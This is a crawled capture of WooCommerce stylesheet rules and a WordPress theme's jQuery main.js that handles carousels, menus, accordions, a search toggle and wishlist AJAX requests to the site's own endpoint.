  border-color: #ccc;
  border-width: 1px 1px 0 0;
}
.woocommerce-order-received .woocommerce .shop_table th,
.woocommerce-order-received .woocommerce .shop_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  font-size: 20px;
  margin-bottom: 40px;
}
.woocommerce-order-received .woocommerce .title h3 {
  margin-bottom: 10px;
}
.woocommerce .woocommerce-customer-details address {
  border-radius: 0;
  padding: 20px;
  border-color: #ccc;
}
.woocommerce .woocommerce-customer-details address br {
  margin-bottom: 10px;
}
.woocommerce .woocommerce-customer-details address p {
  margin-top: 10px;
}
/*------------------------------------- Woocommerce: My Account ---------------------------------------*/
.woocommerce-account .woocommerce {
  color: #000000;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
  float: none;
  width: inherit;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
  margin-bottom: 50px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
  color: #fff;
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 5px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 15px 30px;
  line-height: 26px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 500;
}
@media screen and (max-width: 768px) {
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
    line-height: 1.2;
  }
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a i {
  margin-left: 10px;
  font-size: 16px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  background-color: #ffb400;
  color: #ffffff;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  background-color: #ffb400;
  color: white;
}
.woocommerce-account .woocommerce .shop_table {
  margin-bottom: 0;
  border-color: #ccc;
  border-width: 1px 1px 0 0;
  font-size: 1em;
}
.woocommerce-account .woocommerce .shop_table th,
.woocommerce-account .woocommerce .shop_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
}
@media all and (max-width: 767px) {
  .woocommerce-account .woocommerce .woocommerce .shop_table_responsive {
    border: 1px solid #ccc;
    padding: 10px 20px 20px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr {
    border-right: 1px solid #ccc;
    border-top: 1px solid #ccc;
    margin-top: 10px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr td.order-actions {
    text-align: right !important;
  }
}
.woocommerce-account .woocommerce table .button {
  padding: 8px 14px;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders .order-actions,
.woocommerce table.woocommerce-MyAccount-downloads th,
.woocommerce table.woocommerce-MyAccount-downloads td,
.woocommerce table.woocommerce-MyAccount-downloads .order-actions {
  text-align: center;
}
.woocommerce-edit-address .woocommerce-MyAccount-content > p,
.woocommerce-edit-account .woocommerce-MyAccount-content .form-row {
  margin-bottom: 30px;
}
.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button {
  margin-top: 30px;
}
/*------------------------------------- Woocommerce: Login/Register ---------------------------------------*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login .form-row,
.woocommerce-account .woocommerce form.register .form-row {
  margin-bottom: 20px;
}
/*------------------------------------- Woocommerce: Yith Wishlist ---------------------------------------*/
.woocommerce .wishlist-title h2 {
  color: #000000;
  margin-bottom: 25px;
  padding: 0;
}
.woocommerce .shop_table.wishlist_table {
  border-color: #ccc;
  border-width: 1px 1px 0 0;
  color: #000000;
  font-size: 14px;
  margin-bottom: 40px;
}
.woocommerce .shop_table.wishlist_table th,
.woocommerce .shop_table.wishlist_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
  text-align: center;
}
.woocommerce .shop_table.wishlist_table tfoot td {
  text-align: left;
}
/*------------------------------------- Woocommerce: Yith QuickView ---------------------------------------*/
.woocommerce div.product .product_meta span.posted_in,
.woocommerce div.product .product_meta span.tagged_as {
  display: block;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  float: left;
  width: 48%;
  -webkit-box-flex: inherit;
      -ms-flex: inherit;
          flex: inherit;
  max-width: 48%;
}
.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  float: left;
  width: 48%;
  -webkit-box-flex: inherit;
      -ms-flex: inherit;
          flex: inherit;
  max-width: 48%;
}
.col-sm-12.p0 {
  padding: 0;
}
.woocommerce .site-wrp a.remove {
  color: #ffb400 !important;
}
.woocommerce .site-wrp a.remove:hover {
  color: #fff !important;
  background: #ffb400;
}
.cart-collaterals .rt-woo-nav .section-title {
  margin-bottom: 0;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  display: block;
  font-weight: 500;
}
.product_list_widget .woocommerce .star-rating {
  margin: 6px 0;
}
.yith-wcwl-wishlistexistsbrowse.show .feedback {
  display: none;
}
.shop-action-items .added_to_cart.wc-forward {
  width: 89px !important;
  position: absolute;
  line-height: 1;
  padding: 7px !important;
  height: 32px !important;
  top: 57px;
  font-size: 12px;
}
.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
  position: absolute;
  left: 0;
  top: 5px;
}
/*------------------------------------- Woocommerce: Custom ---------------------------------------*/
.product-meta {
  margin-top: 15px;
}
#yith-quick-view-modal #yith-quick-view-content {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 15px;
}
.woocommerce table.wishlist_table tr td.product-remove {
  padding: 16px;
}
/*------------------------------------- Woocommerce: Pagination ---------------------------------------*/
.pagination-layout-shop {
  margin-top: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.pagination-layout-shop ul li {
  margin: 0 15px 10px 0;
  display: inline-block;
}
.pagination-layout-shop ul li:last-child {
  margin-right: 0;
}
.pagination-layout-shop ul li a:hover {
  color: white;
  background: #ffc92b;
}
.pagination-layout-shop ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  height: 40px;
  width: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #ddd;
  border-radius: 4px;
  color: #111;
}
.pagination-layout-shop ul li .current.page-numbers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  height: 40px;
  width: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #ddd;
  border-radius: 4px;
  background: #ffc92b;
  color: #fff;
}
.pagination-layout-shop ul li .prev.page-numbers,
.pagination-layout-shop ul li .next.page-numbers {
  height: 39px;
  width: 110px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 768px) {
  .pagination-layout-shop ul li .prev.page-numbers,
  .pagination-layout-shop ul li .next.page-numbers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.pagination-layout-shop ul li .prev.page-numbers i:before,
.pagination-layout-shop ul li .next.page-numbers i:before {
  margin-left: 0;
  font-size: 16px;
}
.pagination-layout-shop ul li .prev.page-numbers i:before {
  margin-right: 8px;
}
.pagination-layout-shop ul li .next.page-numbers i:before {
  margin-left: 8px;
}
@media screen and (max-width: 768px) {
  .pagination-layout-shop ul li {
    margin: 8px;
  }
}
.pagination-layout-shop .pagi-previous.disabled span,
.pagination-layout-shop .pagi-next.disabled span {
  color: #999;
}
@media screen and (max-width: 768px) {
  .pagination-layout-shop {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    margin-bottom: 50px;
  }
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
  display: block;
  width: 100%;
}
.yith-wcwl-add-to-wishlist span.feedback {
  display: none;
}
.widget.widget_shopping_cart {
  margin: 0;
}
p.woocommerce-mini-cart__buttons {
  margin: 0;
}
.woocommerce.product-list-view ul.products li.product .product-thumb-area img {
  margin-bottom: 0;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://byoot.co.uk/wp-content/themes/koncrete/assets/js/main.js?ver=2.1.0
body_size: 4738
content:
"use strict";

(function ($) {


  var calculateWpAdminHeight = function () {
    var wpadminbar = $('#wpadminbar');
    var wpadminbarHeight = 0;
    if (wpadminbar) {
      wpadminbarHeight = wpadminbar.outerHeight();
    }
    return wpadminbarHeight;
  }
  var calculateMeanMenuHeight = function () {
    var meanMenu = $('.mean-bar');
    var meanHeight = 0;
    if (meanMenu) {
      meanHeight = meanMenu.outerHeight();
    }
    return meanHeight ? meanHeight : 0;
  }
  var calculateMenuHeight = function () {
    var headerMenu = $('.header-menu-area');
    var menuHeight = 0;
    if (headerMenu) {
      menuHeight = headerMenu.outerHeight();
    }
    return menuHeight ? menuHeight : 0;
  }

  var calculateExtraOffset = function () {
    var extraOffset = 0;
    if ( $('body').hasClass('has-sticky-menu')) {
      var meanMenuHeight = calculateMeanMenuHeight();
      var menuHeight  = calculateMenuHeight();
      extraOffset = meanMenuHeight ? meanMenuHeight : menuHeight;
    }
    return extraOffset;
  }
  
  function rdtheme_wc_scripts($){
    /* Shop change view */
    $('#shop-view-mode li a').on('click',function(){
      $('body').removeClass('product-grid-view product-list-view');

      if ( $(this).closest('li').hasClass('list-view-nav')) {
        $('body').addClass('product-list-view');
        Cookies.set('shopview', 'list');
      }
      else{
        $('body').addClass('product-grid-view');
        Cookies.remove('shopview');
      }
      return false;
    });
  }
  // Wishlist Icon
	$(document).on('click', '.rdtheme-wishlist-icon',function() {
	if ( $(this).hasClass('rdtheme-add-to-wishlist')) {

		var $obj = $(this),
			productId = $obj.data('product-id'),
			afterTitle = $obj.data('title-after');

		var data = {
			'action' : 'koncrete_add_to_wishlist',
			'context' : 'frontend',
			'nonce' : $obj.data('nonce'),
			'add_to_wishlist' : productId,
		};

		$.ajax({
			url : localizedObj.ajaxurl,
			type : 'POST',
			data : data,
			success : function( data ){
				if ( data['result'] != 'error' ) {
					$obj.find('.wishlist-icon').removeClass('fa-heart-o').addClass('fa-heart').show();
					$obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
					$obj.attr('title', afterTitle);
				}
			}
		});

		return false;
	}
	});



  /*-------------------------------------
  ## Section background image
  -------------------------------------*/
  function imageFunction() {
    $('[data-bg-image]').each(function () {
      var img = $(this).data('bg-image');
      $(this).css({
        backgroundImage: 'url(' + img + ')',
      });
    });
  }


  function onReadyScripts() {
    /*-------------------------------------
    ## isotope initialization
    -------------------------------------*/
    $('.isotope-wrap').each( function (){
      var $container = $(this);
      var $isotope = $container.find('.featuredContainer').imagesLoaded(function() {
        $isotope.isotope({
          filter: '*',
          animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
          }
        });
      });
      $container.find('.isotope-classes-tab').on('click', 'a', function () {
        var $this = $(this);
        $this.parent('.isotope-classes-tab').find('a').removeClass('current');
        $this.addClass('current');
        var selector = $this.attr('data-filter');
        $isotope.isotope({
          filter: selector,
          animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
          }
        });
        return false;
      });
    });

    /*-------------------------------------
    ## Carousel slider initiation
    -------------------------------------*/
    if ($.fn.owlCarousel) {

      function createCarousel(carousel) {

        var loop = carousel.data('loop'),
          items = carousel.data('items'),
          margin = carousel.data('margin'),
          stagePadding = carousel.data('stage-padding'),
          autoplay = carousel.data('autoplay'),
          autoplayTimeout = carousel.data('autoplay-timeout'),
          smartSpeed = carousel.data('smart-speed'),
          dots = carousel.data('dots'),
          nav = carousel.data('nav'),
          navSpeed = carousel.data('nav-speed'),
          rXsmall = carousel.data('r-x-small'),
          rXsmallNav = carousel.data('r-x-small-nav'),
          rXsmallDots = carousel.data('r-x-small-dots'),
          rXmedium = carousel.data('r-x-medium'),
          rXmediumNav = carousel.data('r-x-medium-nav'),
          rXmediumDots = carousel.data('r-x-medium-dots'),
          rSmall = carousel.data('r-small'),
          rSmallNav = carousel.data('r-small-nav'),
          rSmallDots = carousel.data('r-small-dots'),
          rMedium = carousel.data('r-medium'),
          rMediumNav = carousel.data('r-medium-nav'),
          rMediumDots = carousel.data('r-medium-dots'),
          rLarge = carousel.data('r-large'),
          rLargeNav = carousel.data('r-large-nav'),
          rLargeDots = carousel.data('r-large-dots'),
          rExtraLarge = carousel.data('r-extra-large'),
          rExtraLargeNav = carousel.data('r-extra-large-nav'),
          rExtraLargeDots = carousel.data('r-extra-large-dots'),
          center = carousel.data('center'),
          custom_nav = carousel.data('custom-nav') || '';
        carousel.addClass('owl-carousel');
        var owl = carousel.owlCarousel({
          loop: (loop ? true : false),
          items: (items ? items : 4),
          lazyLoad: true,
          margin: (margin ? margin : 0),
          autoplay: (autoplay ? true : false),
          autoplayTimeout: (autoplayTimeout ? autoplayTimeout : 1000),
          smartSpeed: (smartSpeed ? smartSpeed : 250),
          dots: (dots ? true : false),
          nav: (nav ? true : false),
          navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
          navSpeed: (navSpeed ? true : false),
          center: (center ? true : false),
          responsiveClass: true,
          responsive: {
            0: {
              items: (rXsmall ? rXsmall : 1),
              nav: (rXsmallNav ? true : false),
              dots: (rXsmallDots ? true : false)
            },
            576: {
              items: (rXmedium ? rXmedium : 2),
              nav: (rXmediumNav ? true : false),
              dots: (rXmediumDots ? true : false)
            },
            768: {
              items: (rSmall ? rSmall : 3),
              nav: (rSmallNav ? true : false),
              dots: (rSmallDots ? true : false)
            },
            992: {
              items: (rMedium ? rMedium : 4),
              nav: (rMediumNav ? true : false),
              dots: (rMediumDots ? true : false)
            },
            1200: {
              items: (rLarge ? rLarge : 5),
              nav: (rLargeNav ? true : false),
              dots: (rLargeDots ? true : false)
            },
            1400: {
              items: (rExtraLarge ? rExtraLarge : 6),
              nav: (rExtraLargeNav ? true : false),
              dots: (rExtraLargeDots ? true : false)
            }
          }
        });
        if (custom_nav) {
          var nav = $(custom_nav),
            nav_next = $('.rt-next', nav),
            nav_prev = $('.rt-prev', nav);

          nav_next.on('click', function(e) {
            e.preventDefault();
            owl.trigger('next.owl.carousel');
            return false;
          });

          nav_prev.on('click', function(e) {
            e.preventDefault();
            owl.trigger('prev.owl.carousel');
            return false;
          });
        }

      }

      $('.rc-carousel').each(function() {
        var carousel = $(this),
          options = $.extend({
            trigger_start: '',
            trigger_end: '',
          }, carousel.data('options'));


        if (!options.trigger_start && !options.trigger_end) {
          createCarousel(carousel);

        } else {
          var tempOwl = '';
          $(window).on('resize load', function() {
            var wW = $(window).width();

            if (wW <= options.trigger_start) {
              createCarousel(carousel);
              console.log('called', 'create')
            } else {
              carousel.owlCarousel('destroy').removeClass('owl-carousel');
            }

          });
        }
      });
    }

    /*-------------------------------------
    ## Accordion
    -------------------------------------*/
    var accordion = $('#accordion');
    accordion.on('show.bs.collapse', function (e) {
     $(e.target).prev('.panel-heading').addClass('active');
   }).on('hide.bs.collapse', function (e) {
     $(e.target).prev('.panel-heading').removeClass('active');
   });

   $('.panel-heading a', accordion).on('click',function(e){
     if($(this).parents('.panel').children('.panel-collapse').hasClass('show')){
       e.preventDefault();
       e.stopPropagation();
     }
   });




     //
     /*-------------------------------------
     ## for accordion widget
     -------------------------------------*/

     $('.rt-accordion').each(function () {
      var id = $(this).data('id');
      accordion = $('#'+id);
      accordion.on('show.bs.collapse', function (e) {
        $(e.target).prev('.panel-heading').addClass('active');
      }).on('hide.bs.collapse', function (e) {
        $(e.target).prev('.panel-heading').removeClass('active');
      });
    })



     /*-------------------------------------
     ## for making image background
     -------------------------------------*/
     imageFunction();



    /*-------------------------------------
    ## On Scroll function call if body
    ## has has-sticky-menu class
    -------------------------------------*/
    function stickInParent() {
      var offsetTop = calculateWpAdminHeight();
      $(".header-menu-area").stick_in_parent({
        parent: 'body',
        sticky_class: 'is-menu-stuck',
        offset_top:  offsetTop,
      });
    }

    if ($('body').hasClass('has-sticky-menu')) {
      stickInParent();
    }

    /***************************************
    ## jquery Scollup activation code
    ***************************************/
    if (parseInt(localizedObj.hasBackToTopArrow)) {
      $.scrollUp({
        scrollText  : '<i class="fa fa-angle-up"></i>',
        easingType  : 'linear',
        scrollSpeed : 900,
        animation   : 'fade'
      });
    }


    /*-------------------------------------
    ## search box click toggle
    -------------------------------------*/
    /*-------------------------------------
    ## search box click toggle
    -------------------------------------*/
    $('.top-search-form').each(function(index, el) {
      function toggleSearchInput (el) {
        $(el)
          .find('input.search-input')
          .animate({
            width: ["toggle", "swing"],
            height: ["toggle", "swing"],
            opacity: "toggle"
          }, 300, "linear")
      }

      $(el).find('.search-button').on('click', function (event) {
        event.preventDefault();
        event.stopPropagation()
        toggleSearchInput(el)
        $(el).find('a.search-close').toggle(100);
      })

      $(el).find('.search-close').on('click', function (event) {
        event.preventDefault();
        event.stopPropagation()
        toggleSearchInput(el);
        $(el).find('a.search-close').hide(100);
      })

    });




    /*-------------------------------------
    ## Counter
    -------------------------------------*/
    var counterContainer = $('.counter');
    counterContainer.each(function(index, el) {
      var counter_delay = $( el ).data( 'delay' ) || 50;
      var counter_time = $( el ).data( 'time' ) || 5000;
      var counter_option = {
        delay: counter_delay,
        time: counter_time
      }
      $( el ).counterUp(counter_option);

    });

    /*-------------------------------------
    ## makebg
    -------------------------------------*/
    $('[data-make-bg]').each(function (e) {
      var img = $(this).data('make-bg');
      $(this).css({
        'background-image': 'url(' + img + ')',
        'background-repeat'   : 'no-repeat',
        'background-position' : 'center',
        'background-size'     : 'cover',

      })
    });

    /*-------------------------------------
    MeanMenu activation code
    --------------------------------------*/
    $('.main-navigation').meanmenu({
      siteLogo: localizedObj.siteLogo,
      appendHtml: localizedObj.appendHtml,
      meanScreenWidth: localizedObj.meanWidth,
      meanRevealPosition: localizedObj.is_rtl ? "left" : "right",
    });

    $('.mean-nav .menu-item > a').on('click', function () {
      setTimeout(function() {
        $('.mean-bar .meanclose').trigger('click');
      }, 300)
    });

    /*-------------------------------------
    ## popup youtube video
    -------------------------------------*/
    var yPopup = $(".popup-youtube");
    if (yPopup.length) {
      yPopup.magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
      });
    }

    /*-------------------------------------
    ## shop grid initialization
    -------------------------------------*/
    rdtheme_wc_scripts($);


  } // end onReadyScripts function ended



  function onLoadScripts() {

    $('#preloader').fadeOut('slow', function () {
      $(this).remove();
    });

    /**
     * activeHashMenu - for making menu link active in one page
     * 1. get all the anchor
     * 2. bind events for anchor click
     * 3. make clicked anchor active others inactive
     * 4. onscroll 
     * 
     */
    var activeHashMenu = {
      init: function () {
        this.initialValue();
        this.bindEvents();
        this.generateIds();
      },
      initialValue: function () {
        this.activeClass = 'current-hash-item';
        this.$menu       = $( '.main-navigation .menu' );
        this.$navItems        = this.$menu.find('a');
        this.ids         = [];
        var scrollItems = [];
        this.$navItems.each(function () {
          var attr = $(this).attr('href');
          var has_attr = typeof attr !== typeof undefined && attr !== false;
          var start_with_hash = has_attr && attr.startsWith('#') 
          if(start_with_hash) {
            var item = $($(attr));
            if (item.length && item.selector && item.selector.length > 2) {
              scrollItems.push(item);
            }
          }
        });
        this.$scrollItems = scrollItems;
      },
      generateIds: function () {
        var ids = [];
        var self = this;
        this.$navItems.each(function () {
          var hash = self.getHash($(this));
          if (hash) {
            ids.push(hash);
          }
        })
        this.ids = ids;
      },
      bindEvents: function () {
        self = this;
        this.$navItems.on('click', function () {
          self.classToggle($(this));
        })

        var lastId;
        var cur;
        if (this.$scrollItems.length) {
          $(window).scroll(function(){
             // Get container scroll position
             // why 175 is working here
             var fromTop = $(this).scrollTop() + 175;

             var scrollPositions = self.$scrollItems.map(function(eachElm){
               if ($(eachElm).offset().top < fromTop)
                 return eachElm;
             });
             // remove undefined item
             scrollPositions = scrollPositions.filter(function (item) {
              return item;
             })
             if (scrollPositions.length) {
              // last item from this array is our current position
               cur = scrollPositions[scrollPositions.length-1];
               var id = cur && cur.length ? cur[0].id : "";
               if (lastId !== id) {
                   lastId = id;
                  var current_item = self.$menu.find("[href=#"+id+"]");
                  self.classToggle(current_item);
               }                   
             }
          });
        }

      },
      getHash: function($link) {
        if ($link.attr('href')) {
          return $link.attr('href').split('#')[1];
        }
        else {
          return '';
        }
      },
      classToggle: function(elm) {
        if (this.hasPosition(elm)) {
          this.$menu.find('.' + this.activeClass).removeClass(this.activeClass);
          elm.closest('li').addClass(this.activeClass);
        }
      },
      hasPosition: function(elm) {
        var bool = false;
        var linkHref = this.getHash($(elm));
        if (!linkHref) {
          return false;
        }
        var target = $('#' + linkHref);
        return target ? true : false;
      },
    }
    activeHashMenu.init();


     /*-------------------------------------
     ## owl carousel (when initiate options using php)
     -------------------------------------*/

     if (typeof $.fn.owlCarousel == 'function') {
       $(".owl-custom-nav .owl-next").on('click', function () {
         $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');
       });
       $(".owl-custom-nav .owl-prev").on('click', function () {
         $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');
       });
       $(".rt-owl-carousel").each(function () {
         var options = $(this).data('carousel-options');
         $(this).owlCarousel(options);
       });
     }

   /*-------------------------------------
    ## Blog masonry layout
    -------------------------------------*/
    if (typeof Isotope  !== "undefined") {
      setTimeout(function () {
        var $grid = $('.masonry-grid').isotope({
          itemSelector: '.masonry-grid-item',
        })
      }, 1200)
    }

    /**
     * Hover effect for service icon image change
     */
    function service_icon_hover_state(element) {
      $(element).hover(function() {
        $(this).find(".service-icon-image img:last").fadeToggle();
      });
    }
    service_icon_hover_state('.rtel-service-gallery2 .rtin-service-box');
    service_icon_hover_state('.rtel-service-gallery5 .rtin-service-box');
    service_icon_hover_state('.rtel-service-gallery7 .rtin-service-box');
    service_icon_hover_state('.service-box-layout4');
    service_icon_hover_state('.service-box-layout6');


    // just below line onLoadScripts fn ended
  }



  /*---------------------------------------------------------------
  ## loading all scripts after document ready
  ---------------------------------------------------------------*/

  $(document).ready(function () {
    onReadyScripts();
  })
  $(window).on('load', function () {
    onLoadScripts();
  })

  /*-------------------------------------
  ## elementor frontend hooks
  -------------------------------------*/
  $(window).on('elementor/frontend/init', function () {
    if (elementorFrontend.isEditMode()) {
      elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
        onReadyScripts();
        onLoadScripts();
      });
    }
  });


  /*-------------------------------------
  ## for keeping same height widget
  -------------------------------------*/
  function sameHeight(selector) {
    var elements = $(selector);
    var max_height = 0;
    elements.each(function(index, el) {
      var height = $(el).height();
      if (height > max_height) {
        max_height = height;
      }
    });
    elements.height(max_height);

  }
  sameHeight('.currently-not-using');


  /*-------------------------------------
  ## making things square
  -------------------------------------*/
  $.fn.squareMaker = function() {
    this.each(function(index, el) {
      var width = $(el).width();
      $(el).height(width);
    });
    return this;
  };
  $('.rtel-team-gallery3 .rtin-team-layout3 .item-img').squareMaker();

  $('.el-padding-left-wrapper').find('.elementor-column-wrap').addClass('el-padding-left');
  $('.el-padding-right-wrapper').find('.elementor-column-wrap').addClass('el-padding-right');

})(jQuery);



